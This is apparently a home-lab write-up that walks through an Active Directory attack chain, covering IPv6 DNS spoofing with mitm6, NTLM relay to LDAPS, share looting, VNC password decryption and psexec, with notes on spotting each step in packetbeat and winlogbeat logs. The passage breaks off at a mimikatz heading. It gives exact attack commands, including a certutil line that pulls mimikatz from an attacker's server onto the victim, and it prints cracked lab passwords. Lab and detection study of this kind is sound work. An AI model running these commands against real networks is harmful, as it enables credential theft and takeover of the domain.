

From the picture above we go inside our lootme directory which created after we running our ipv6 attack and we see there is a lot of html and json files all this files contains information about the domain. Let’s take one file called domain_users_by_group.html and let’s check what we got there.

It Works! From the picture above we dump all user’s information from this domain we find usernames: administrator, ppakrer and fcastle.



And above We also find in the description base64 hash maybe this is the password of pparker user let’s try decrypt this hash and see what we got.

Online Base64 Decoder Cracking First User



From the picture above we use base64 online decoder we put the string that we find from our lootme directory and we find password for the user pparker.

Username : ppakrer

Password : Amigos123

So now we got the first user credentials on this domain. Good job!

Now let’s continue to enumerate try to get access also on the second user and in in the end got the administrator hash and the main goal hack all this network, now let’s continue to enumerate.

MITM IPv6 Takedown Detection



From the picture above we first started our dns server that listening for ipv6 requests and we got ipv6 ip which is: fe80::b0b8:d0e3:150c:4671 then every ipv6 request that will come to us we will spoof them. Now let’s go to our logs and see what we can catch with this attack.



As we can see from 2 pictures above we got our log from packetbeat and I marked in red which show us when the attacker run mitm6 he got ipv6 ip : fe80::b0b8:d0e3:150c:4671

We can understand from this log there is man in the middle attack because most of the people even not touch the ipv6 configuration so if we see on our network user have ipv6 ip that needs to catch our eyes because if the ipv6 turn on and not configured the attacker can spoof all ivp6 requests so we also catch ipv6 attack. Great!

Now let’s continue to our next attack which be ntlm releay attack through ipv6. This is the second tool that we use for our ipv6 takeover attack. Let’s run the attack and see what we can catch with our logs.



Above we start our ntlm relay attack with ipv6 requests the command: ntlmrelayx.py -6 -t ldaps://10.10.1.100 -wh fakewpad.laderlapen.local -l lootme

ntlmrelayx.py - python script for windows pen testing this tool relay the hashes that we capture from our attack and then relay those hashes to active directory.

-6 means listening on ipv6 requests

-t - ldaps://10.10.1.100 the target for this attack will ldap security of the active directory 10.10.1.100 the ip of windows server.

-wh - fakewpad.laderlapen.local here we can put every name we want it’s the wpad host name.

-l lootme – this will be the directory after the attack succeed we will dump all the information about this domain.

Also important point for this attack for making this work we restart our windows user machine and login again and by this login we actually grab the hash and relay that to the active directory.

Also I marked in red as we can see there is the user: fcastle succeed which means this is the time when the attacker spoof ipv6 requests from the domain user, then got the hash from the user because our ipv6 server answer to the dns request of the user. Now let’s check how we can monitor this ntlm relay attack and see how we can catch this type of attack.

Here we see log that comes from winlogbeat which show us when we run ntlm attack and we relay the hash that we captured to the active directory. Here above we can understand that this is malicious activity because we can see I marked in red that this login happened from 10.10.0.9 and this impossible because this is the Ubuntu ip our windows host sit on another ip 10.0.0.8 and also this event type number 3 which stands for network activities.

we defiantly can catch ntlm relay attacks with this type of logs.

PSEXEC.py (With The First User)



From the picture above now we got credentials

User : ppakrer

Password : Amigos123

Now because we have username and password we first try get shell with ppakrer user for this step we use psexec.py we try that and it failed why? If psexec failed, it’s because this user doesn’t have administrator privileges. So now we need find another way how we can get shell on the user or try get access to the second user let’s see how we can do that.

SMBClient + VNC Password Decrypt



Command: smbclient –L 10.10.1.100 –U pparker

First we use smbclient to view all shared folders and as we can see we have here few shared folders the most interesting here it ‘Share’ let’s access to this directory and see what we got there.





From the 2 pictures above we use the command: smbclient //10.10.1.100/Share -U pparker

And this time we connect to Share folder which called ‘Share’ we connect to this share we move and we find the file VNC-Install.reg. Let’s download this file and see what we got there.



First we want to download the file VNC-Install.reg from the shared folder to our attacker machine we do this with the command: mget * and it will download all the files for us.



From the picture above after we downloaded the file that we find on the shared folder which called VNC-Install.reg we see there something very interesting: "Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f

We see password that encrypt in hex now we need to find a way to crack this password hex. Let’s check on google what we have.



Link to VNC crack password blog: https://www.raymond.cc/blog/crack-or-decrypt-vnc-server-encrypted-password/

This site from the picture above explain how we can crack hex passwords that encrypt.

There is tool called vncpwd.exe which can help us to crack this password:

"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f

Let’s download vncpwd.exe to our kali machine and try to run and hope it will crack the password.



It Works! From the picture above we downloaded vncpwd.exe to our kali machine and we run the command: wine vncpwd.exe 6bcf2a4b6e5aca0f

And we Crack the hash(hex) so now we got new credentials

User: fcastle

Password: sT333ve2

Now we got credentials let’s try psexec to this user and hope we will got the shell.

PSEXEC.py (With The Second User)



It Work! We got shell on fcastle machine and this time it works we got shell. This time it works because fcastle have local administrator on this machine this is why we can psexec into the machine and got the shell.

Now next step is to running mimikatz on this machine and hope we will got the administrator hash of all the domain.

Download Mimikatz To Target Machine Using Certutil



From the picture above we need first download mimikatz to our target machine. So first we open python server on attacker machine and then from the target machine we use the command : certutil.exe -urlcache -f [http://10.0.0.14/mimikatz.exe mimikatz.exe](http://10.0.0.14/mimikatz.exe%20mimikatz.exe)

Mimikatz

